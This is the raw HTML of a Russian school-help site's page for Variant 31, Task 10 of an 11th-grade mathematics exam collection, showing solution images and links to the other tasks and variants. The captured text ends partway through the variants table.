

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://realschule.ru/index/variant_31_zadanie/0-679
body_size: 22729
content:
<!DOCTYPE html>
<html>
<head>

 <meta charset="utf-8">
 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>Настоящая школа - Вариант 31  Заданиe 10</title>
<meta name="viewport" content="width=device-width, initial-scale=1">


<style type="text/css">
 @font-face{
 font-family: "Kalinga";
 src: url('http://fontsforweb.com/public/fonts/12269/Kalinga.eot');
 src: local("Kalinga"), url('http://fontsforweb.com/public/fonts/12269/Kalinga.woff') format("woff"), url('http://fontsforweb.com/public/fonts/12269/Kalinga.ttf') format("truetype");
 }
 .kalinga-font {
 font-family: "Kalinga", sans-serif !important;
 }
 </style>
<link href='//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,400,600,300&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
<link type="text/css" rel="StyleSheet" href="/.s/src/css/1281.css" />
 


	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css?v=221108" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s728.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=1&r=0.52615383177114"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"language":"ru","module":"index","sign":{"5458":"Следующий","5255":"Помощник","7254":"Изменить размер","7287":"Перейти на страницу с фотографией.","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7253":"Начать слайд-шоу","7252":"Предыдущий","3125":"Закрыть"},"country":"US","ssid":"303415557743520005531","uLightboxType":1,"site":{"domain":"realschule.ru","host":"schuler.my1.ru","id":"5schuler"},"layerType":7};
/* --- UCOZ-JS-CODE --- */
 function uSocialLogin(t) {
			var params = {"yandex":{"width":870,"height":515},"vkontakte":{"width":790,"height":400},"ok":{"height":390,"width":710},"google":{"width":700,"height":600},"facebook":{"width":950,"height":520}};
			var ref = escape(location.protocol + '//' + ('realschule.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>

</head>

<body>
 <!--[if lt IE 9]>
<script src="/.s/t/1281/html5-3.6-respond-1.1.0.min.js"></script>
<![endif]-->
<!--U1AHEADER1Z--><header class="header">
 <div class="nav-row clr">
 <div class="show-menu"></div>
 
 <div class="show-search"></div>
 
 <a class="logo-lnk" href="https://realschule.ru/" title="Главная"><!-- <logo> -->Real Schule<!-- </logo> --></a>
 
 <div class="search-m-bd">
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div></div>
 
 <nav class="main-menu"><!-- <sblock_nmenu> -->
<!-- <bc> --><div id="uNMenuDiv1" class="uMenuV"><ul class="uMenuRoot">
<li><a  href="/" ><span>Главная</span></a></li>
<li><a  href="https://realschule.ru/publ/ct/185" ><span>ЦТ</span></a></li>
<li><a  href="/index/egeh/0-1112" ><span>ЕГЭ</span></a></li>
<li><a  href="/index/ehkzamenacionnoe/0-135" ><span>Экзаменационное</span></a></li>
<li class="uWithSubmenu"><a  href="/index/reshenie_uravnenij_onlajn/0-313" ><span>Решение уравнений</span></a><ul>
<li><a  href="/index/reshenie_kvadratnykh_uravnenij_onlajn_2022/0-310" ><span>Решение квадратных у...</span></a></li>
<li><a  href="/index/reshenie_neopredelennykh_integralov/0-311" ><span>Решение неопределенн...</span></a></li>
<li><a  href="/index/kalkuljator_predelov/0-312" ><span>Калькулятор пределов</span></a></li>
<li><a  href="/index/reshenie_proizvodnykh_onlajn/0-314" ><span>Решение производных ...</span></a></li>
<li><a  href="/index/kalkuljator_proizvodnoj_nejavnoj_funkcii/0-315" ><span>Калькулятор производ...</span></a></li>
<li><a  href="/index/kalkuljator_chastnoj_proizvodnoj/0-316" ><span>Калькулятор частной ...</span></a></li>
<li><a  href="/index/razlozhenie_drobi_v_summu_drobej/0-317" ><span>Разложение дроби в с...</span></a></li>
<li><a  href="/index/kalkuljator_parametricheskoj_proizvodnoj/0-318" ><span>Калькулятор параметр...</span></a></li>
<li><a  href="/index/kalkuljator_slozhenija_vektorov/0-319" ><span>Калькулятор сложения...</span></a></li>
<li><a  href="/index/kalkuljator_slozhenija_vektorov/0-320" ><span>Калькулятор сложения...</span></a></li>
<li><a  href="/index/kalkuljator_umnozhenija_vektora_na_skaljar/0-321" ><span>Калькулятор умножени...</span></a></li>
<li><a  href="/index/kalkuljator_skaljarnogo_proizvedenija_vektorov/0-322" ><span>Калькулятор скалярно...</span></a></li>
<li><a  href="/index/kalkuljator_vektornogo_proizvedenija_vektorov/0-323" ><span>Калькулятор векторно...</span></a></li>
<li><a  href="/index/kalkuljator_smeshannogo_proizvedenija_vektorov/0-324" ><span>Калькулятор смешанно...</span></a></li>
<li><a  href="/index/kalkuljator_modulja_vektora/0-325" ><span>Калькулятор модуля в...</span></a></li>
<li><a  href="/index/kalkuljator_ugla_mezhdu_vektorami/0-326" ><span>Калькулятор угла меж...</span></a></li>
<li><a  href="/index/kalkuljator_napravljajushhikh_kosinusov_vektora/0-327" ><span>Калькулятор направля...</span></a></li>
<li><a  href="/index/kalkuljator_proekcii_vektora/0-328" ><span>Калькулятор проекции...</span></a></li>
<li><a  href="/index/kalkuljator_ploshhadi_treugolnika/0-329" ><span>Калькулятор площади ...</span></a></li>
<li><a  href="/index/kalkuljator_ploshhadi_parallelogramma/0-330" ><span>Калькулятор площади ...</span></a></li>
<li><a  href="/index/kalkuljator_objoma_parallelepipeda/0-331" ><span>Калькулятор объёма п...</span></a></li>
<li><a  href="/index/kalkuljator_objoma_tetraehdra/0-332" ><span>Калькулятор объёма т...</span></a></li>
<li><a  href="/index/kalkuljator_ortogonalnosti_vektorov/0-333" ><span>Калькулятор ортогона...</span></a></li>
<li><a  href="/index/kalkuljator_kollinearnosti_vektorov/0-334" ><span>Калькулятор коллинеа...</span></a></li>
<li><a  href="/index/kalkuljator_komplanarnosti_vektorov/0-335" ><span>Калькулятор комплана...</span></a></li>
<li><a  href="/index/obrazujut_li_vektora_bazis/0-336" ><span>Образуют ли вектора ...</span></a></li>
<li><a  href="/index/razlozhit_vektor_po_bazisu/0-337" ><span>Разложить вектор по ...</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/ehlektronnye_uchebniki/0-144" ><span>Электронные учебники</span></a><ul>
<li><a  href="/index/1_klass/0-269" ><span>1 Класс</span></a></li>
<li><a  href="/index/2_klass/0-270" ><span>2 Класс</span></a></li>
<li><a  href="/index/3_klass/0-271" ><span>3 Класс</span></a></li>
<li><a  href="/index/4_klass/0-272" ><span>4 Класс</span></a></li>
<li><a  href="/index/5_klass/0-273" ><span>5 Класс</span></a></li>
<li><a  href="/index/6_klass/0-274" ><span>6 Класс</span></a></li>
<li><a  href="/index/7_klass/0-275" ><span>7 Класс</span></a></li>
<li><a  href="/index/8_klass/0-276" ><span>8 Класс</span></a></li>
<li><a  href="/index/9_klass/0-277" ><span>9 класс</span></a></li>
<li><a  href="/index/10_klass/0-278" ><span>10 Класс</span></a></li>
<li><a  href="/index/11_klass/0-279" ><span>11 Класс</span></a></li>
<li class="uWithSubmenu"><a  href="/index/belarus/0-149" ><span>Беларусь</span></a><ul>
<li><a  href="http://schuler.my1.ru/publ/belarus_7klass/belarus_11klass/25" ><span>Беларусь 11класс</span></a></li>
<li><a  href="http://schuler.my1.ru/publ/belarus_7klass/belarus_10klass/24" ><span>Беларусь 10класс</span></a></li>
<li><a  href="http://schuler.my1.ru/publ/belarus_7klass/belarus_9klass/23" ><span>Беларусь 9класс</span></a></li>
<li><a  href="http://schuler.my1.ru/publ/belarus_7klass/belarus_8klass/22" ><span>Беларусь 8класс</span></a></li>
<li><a  href="http://schuler.my1.ru/publ/belarus_7klass/belarus_7klass/3" ><span>Беларусь 7класс</span></a></li>
<li><a  href="http://schuler.my1.ru/publ/belarus_7klass/belarus_6klass/4-1-2" ><span>Беларусь 6класс</span></a></li>
<li><a  href="http://schuler.my1.ru/publ/belarus_7klass/belarus_5klass/21" ><span>Беларусь 5класс</span></a></li>
<li><a  href="http://schuler.my1.ru/publ/belarus_7klass/belarus_4klass/20" ><span>Беларусь 4класс</span></a></li>
<li><a  href="http://schuler.my1.ru/publ/belarus_7klass/belarus_3klass/19" ><span>Беларусь 3класс</span></a></li>
<li><a  href="http://schuler.my1.ru/publ/belarus_7klass/belarus_2klass/18" ><span>Беларусь 2класс</span></a></li>
<li><a  href="http://schuler.my1.ru/publ/belarus_7klass/belarus_1klass/17" ><span>Беларусь 1класс</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="http://schuler.my1.ru/index/ukraina/0-183" ><span>Украина</span></a><ul>
<li><a  href="http://schuler.my1.ru/publ/ehlektronnye_uchebniki_ukraina/ukraina_11_klass/10" ><span>Украина 11 класс</span></a></li>
<li><a  href="http://schuler.my1.ru/publ/ehlektronnye_uchebniki_ukraina/ukraina_10_klass/11" ><span>Украина 10 класс</span></a></li>
<li><a  href="http://schuler.my1.ru/publ/ehlektronnye_uchebniki_ukraina/ukraina_9_klass/12" ><span>Украина 9 класс</span></a></li>
<li><a  href="http://schuler.my1.ru/publ/ehlektronnye_uchebniki_ukraina/ukraina_8_klass/13" ><span>Украина 8 класс</span></a></li>
<li><a  href="http://schuler.my1.ru/publ/ehlektronnye_uchebniki_ukraina/ukraina_7_klass/14" ><span>Украина 7 класс</span></a></li>
<li><a  href="http://schuler.my1.ru/publ/ehlektronnye_uchebniki_ukraina/ukraina_6_klass/15" ><span>Украина 6 класс</span></a></li>
<li><a  href="http://schuler.my1.ru/publ/ehlektronnye_uchebniki_ukraina/ukraina_5_klass/16" ><span>Украина 5 класс</span></a></li></ul></li></ul></li>
<li class="uWithSubmenu"><a  href="https://realschule.ru/index/ehkzamenacionnoe/0-135" ><span>Решебники</span></a><ul>
<li class="uWithSubmenu"><a  href="/index/mateiatika/0-7" ><span>Математика</span></a><ul>
<li><a  href="/index/11klass/0-10" ><span>11класс</span></a></li>
<li><a  href="/index/10klass/0-9" ><span>10класс</span></a></li>
<li><a  href="/index/9_klass/0-8" ><span>9 класс</span></a></li>
<li><a  href="/index/8klass/0-11" ><span>8класс</span></a></li>
<li><a  href="/index/7klass/0-12" ><span>7класс</span></a></li>
<li><a  href="/index/6klass/0-13" ><span>6класс</span></a></li>
<li><a  href="/index/5klass/0-14" ><span>5класс</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/russkiij_jazyk/0-15" ><span>Русскиий язык</span></a><ul>
<li><a  href="/index/11klass/0-22" ><span>11класс</span></a></li>
<li><a  href="/index/10klass/0-21" ><span>10класс</span></a></li>
<li><a  href="/index/9_klass/0-20" ><span>9 класс</span></a></li>
<li><a  href="/index/8klass/0-19" ><span>8класс</span></a></li>
<li><a  href="/index/7klass/0-18" ><span>7класс</span></a></li>
<li><a  href="/index/6klass/0-17" ><span>6класс</span></a></li>
<li><a  href="/index/5klass/0-16" ><span>5класс</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/belorusskij_jazyk/0-23" ><span>Белорусский язык</span></a><ul>
<li><a  href="/index/11klass/0-30" ><span>11класс</span></a></li>
<li><a  href="/index/10klass/0-29" ><span>10класс</span></a></li>
<li><a  href="/index/9_klass/0-28" ><span>9 класс</span></a></li>
<li><a  href="/index/8klass/0-27" ><span>8класс</span></a></li>
<li><a  href="/index/7klass/0-26" ><span>7класс</span></a></li>
<li><a  href="/index/6klass/0-25" ><span>6класс</span></a></li>
<li><a  href="/index/5klass/0-24" ><span>5класс</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/anglijskij_jazyk/0-31" ><span>Английский язык</span></a><ul>
<li><a  href="/index/11klass/0-38" ><span>11класс</span></a></li>
<li><a  href="/index/10klass/0-37" ><span>10класс</span></a></li>
<li><a  href="/index/9_klass/0-36" ><span>9 класс</span></a></li>
<li><a  href="/index/8klass/0-35" ><span>8класс</span></a></li>
<li><a  href="/index/7klass/0-34" ><span>7класс</span></a></li>
<li><a  href="/index/6klass/0-33" ><span>6класс</span></a></li>
<li><a  href="/index/5klass/0-32" ><span>5класс</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/fizika/0-39" ><span>Физика</span></a><ul>
<li><a  href="/index/11klass/0-46" ><span>11класс</span></a></li>
<li><a  href="/index/10klass/0-45" ><span>10класс</span></a></li>
<li><a  href="/index/9_klass/0-44" ><span>9 класс</span></a></li>
<li><a  href="/index/8klass/0-43" ><span>8класс</span></a></li>
<li><a  href="/index/7klass/0-42" ><span>7класс</span></a></li>
<li><a  href="/index/6klass/0-41" ><span>6класс</span></a></li>
<li><a  href="/index/5klass/0-40" ><span>5класс</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/khimija/0-47" ><span>Химия</span></a><ul>
<li><a  href="/index/khimija_11_klass/0-1111" ><span>Химия 11 класс</span></a></li>
<li><a  href="/index/11klass/0-54" ><span>11класс</span></a></li>
<li><a  href="/index/10klass/0-53" ><span>10класс</span></a></li>
<li><a  href="/index/9_klass/0-52" ><span>9 класс</span></a></li>
<li><a  href="/index/8klass/0-51" ><span>8класс</span></a></li>
<li><a  href="/index/7klass/0-50" ><span>7класс</span></a></li>
<li><a  href="/index/6klass/0-49" ><span>6класс</span></a></li>
<li><a  href="/index/5klass/0-48" ><span>5класс</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/konturnye_karty/0-60" ><span>Контурные карты</span></a><ul>
<li class="uWithSubmenu"><a  href="/index/geografija/0-61" ><span>География</span></a><ul>
<li><a  href="/index/8klass/0-63" ><span>8класс</span></a></li>
<li><a  href="/index/9klass/0-64" ><span>9класс</span></a></li>
<li><a  href="/index/10klass/0-65" ><span>10класс</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/istorija/0-62" ><span>История</span></a><ul>
<li><a  href="/index/9klass/0-67" ><span>9класс</span></a></li></ul></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/arkhiv/0-198" ><span>Тесты</span></a><ul>
<li><a  href="/index/toppskhp_testy/0-199" ><span>ТОППСХП</span></a></li>
<li><a  href="/index/okhrana_truda_testy_1/0-203" ><span>Охрана труда</span></a></li></ul></li></ul></li>
<li class="uWithSubmenu"><a  href="http://schuler.my1.ru/publ/uroki_online/26" ><span>Уроки Online</span></a><ul>
<li><a  href="/index/metodika_shatalova/0-213" ><span>Методика Шаталова</span></a></li></ul></li>
<li><a  href="/index/tajmer_onlajn/0-1085" ><span>Таймер онлайн</span></a></li>
<li><a  href="/index/chatgpt_4o/0-1109" ><span>ChatGPT 4o</span></a></li>
<li><a  href="/index/kontrolnye_i_samostojatelnye_raboty/0-1128" ><span>Контрольные и самостоятельные работы</span></a></li>
<li><a  href="/index/bash1/0-1130" ><span>Bash1</span></a></li>
<li><a  href="/index/bash2/0-1131" ><span>Bash2</span></a></li>
<li><a  href="/index/vim/0-1132" ><span>VIM</span></a></li>
<li><a  href="/index/s_programming/0-1133" ><span>С Programming</span></a></li>
<li><a  href="/index/bash5/0-1134" ><span>bash5</span></a></li></ul></div><!-- </bc> -->
<!-- </sblock_nmenu> --></nav>
 </div>

 <div class="pic-row cut"></div>

 </header><!--/U1AHEADER1Z-->

<section class="middle clr">

<!-- <middle> -->
 <div class="container ">
 <section class="content">
 <!-- <body> --><div class="page-content-wrapper"><table align="center" border="1" cellpadding="0" cellspacing="0" style="width:500px;">
 <tbody>
 <tr>
 <td colspan="10" style="text-align: center;"><strong>Вариант 31&nbsp; Заданиe 10</strong></td>
 </tr>
 <tr>
 <td style="text-align: center;"><a href="https://realschule.ru/index/variant_31_zadanie/0-670"><strong>1</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/index/variant_31_zadanie_2/0-680"><strong>2</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/index/variant_31_zadanie_3/0-681"><strong>3</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/index/variant_31_zadanie/0-673"><strong>4</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/index/variant_31_zadanie/0-674"><strong>5</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/index/variant_31_zadanie/0-675"><strong>6</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/index/variant_31_zadanie/0-676"><strong>7</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/index/variant_31_zadanie/0-677"><strong>8</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/index/variant_31_zadanie/0-678"><strong>9</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/index/variant_31_zadanie/0-679"><strong>10</strong></a></td>
 </tr>
 </tbody>
</table>

<hr />
<p style="text-align: center;"><!--IMG1--><a href="/_si/3/15482251.jpg" class="ulightbox" target="_blank" title="Нажмите для просмотра в полном размере..."><img   style="margin:0;padding:0;border:0;" src="/_si/3/s15482251.jpg" align="" /></a><!--IMG1--><br />
<!--IMG2--><a href="/_si/3/19278276.jpg" class="ulightbox" target="_blank" title="Нажмите для просмотра в полном размере..."><img   style="margin:0;padding:0;border:0;" src="/_si/3/s19278276.jpg" align="" /></a><!--IMG2--></p>

<hr />
<table align="center" border="1" cellpadding="0" cellspacing="0" style="width:500px;">
 <tbody>
 <tr>
 <td colspan="10" style="text-align: center;"><strong>Варианты</strong></td>
 </tr>
 <tr>
 <td style="text-align: center;"><a href="http://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_1/187-1-0-1255"><strong>1</strong></a></td>
 <td style="text-align: center;"><a href="http://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_2/187-1-0-1256"><strong>2</strong></a></td>
 <td style="text-align: center;"><a href="http://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_3/187-1-0-1257"><strong>3</strong></a></td>
 <td style="text-align: center;"><a href="http://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_4/187-1-0-1258"><strong>4</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_5/187-1-0-1259"><strong>5</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_6/187-1-0-1260"><strong>6</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_7/187-1-0-1261"><strong>7</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_8/187-1-0-1262"><strong>8</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_9/187-1-0-1263"><strong>9</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_10/187-1-0-1264"><strong>10</strong></a></td>
 </tr>
 <tr>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_11/187-1-0-1265"><strong>11</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_12/187-1-0-1266"><strong>12</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_13/187-1-0-1267"><strong>13</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_14/187-1-0-1268"><strong>14</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_15/187-1-0-1269"><strong>15</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_16/187-1-0-1270"><strong>16</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_17/187-1-0-1271"><strong>17</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_18/187-1-0-1272"><strong>18</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_19/187-1-0-1273"><strong>19</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_20/187-1-0-1274"><strong>20</strong></a></td>
 </tr>
 <tr>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_21/187-1-0-1275"><strong>21</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_22/187-1-0-1276"><strong>22</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_23/187-1-0-1277"><strong>23</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_24/187-1-0-1278"><strong>24</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_25/187-1-0-1279"><strong>25</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_26/187-1-0-1280"><strong>26</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_27/187-1-0-1281"><strong>27</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_28/187-1-0-1282"><strong>28</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_29/187-1-0-1283"><strong>29</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_30/187-1-0-1284"><span style="color:#000000;"><strong>30</strong></span></a></td>
 </tr>
 <tr>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_31/187-1-0-1285"><strong>31</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_32/187-1-0-1286"><strong>32</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_33/187-1-0-1287"><strong>33</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_34/187-1-0-1288"><strong>34</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_35/187-1-0-1289"><strong>35</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_36/187-1-0-1290"><strong>36</strong></a></td>
